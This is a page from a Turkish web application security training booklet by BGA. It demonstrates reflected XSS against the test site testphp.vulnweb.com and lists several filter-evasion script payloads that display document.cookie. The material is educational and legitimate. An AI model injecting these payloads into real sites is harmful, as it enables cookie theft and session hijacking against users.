 Web Uygulama Güvenliği #101

Bypass saldırı = <script>alert(/MEHMET/)</script>
Arama modülüne bypass saldırısını yazdığımızda ekrana ufak bir
pencere gelmektedir ve içinde “MEHMET” yazmaktadır. Tam
istediğimiz gibi. Şimdi ise cookie bilgisini ekrana getirelim.
Saldırı

= <script>alert(document.cookie)</script>

Bu sefer karşımıza içi boş bir pencere gelmektedir. Bunun
nedeni http://testphp.vulnweb.com tarafından bize bir cookie bilgisi
henüz atanmamış olmasıdır.
XSS için kullanılabilen payload miktarı çoktur. Bunlardan bazı
örnekler vermek gerekirse.
“><ScRiPt>alert(document.cookie)</ScRiPt>
“%3e%3cscript%3ealert(document.cookie)%3c/script%3e
“><scr<script>ipt>alert(document.cookie)</scr</script>ipt>
%00”><script>alert(document.cookie)</script>
<script>alert(String.fromCharCode(88,83,83))</script>
Daha fazlası için http://ha.ckers.org/xss.html

BGA Bilgi Güvenliği Eğitim ve Danışmanlık Ltd. Şti – bilgi@bga.com.tr – www.bga.com.tr |

Sayfa 34

 